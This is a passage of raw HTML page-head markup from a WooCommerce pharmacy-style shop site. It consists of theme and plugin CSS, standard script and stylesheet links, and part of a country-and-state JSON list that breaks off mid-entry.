var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.8.6' type='text/css' media='only screen and (max-width: 0px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='et_monarch-css-css' href='https://minapotek.com/wp-content/plugins/monarch/css/style.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://minapotek.com/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					left: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: left;
				}
				.xoo-wsc-items-count{
					right: -15px;
				}
				.xoo-wsc-container{
					left: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					left: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					left: 0;
				}
			
.xoo-wsc-close { right: 90% !important; } a.xoo-wsc-remove { float: inherit;} .xoo-wsc-tools-label { float: right !important; } .xoo-wsc-tools-value { float: left !important; } .xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container { right: auto !important; }
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://minapotek.com/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://minapotek.com/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/css/yith_wcas_ajax_search.css?ver=1.7.11' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
</style>
<link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://minapotek.com/wp-content/themes/ChildthemeMatjareepaid/style.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://minapotek.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://minapotek.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://minapotek.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/minapotek.com\/wp-admin\/admin-ajax.php","switchByJS":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.1.22" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/minapotek.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minapotek.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los 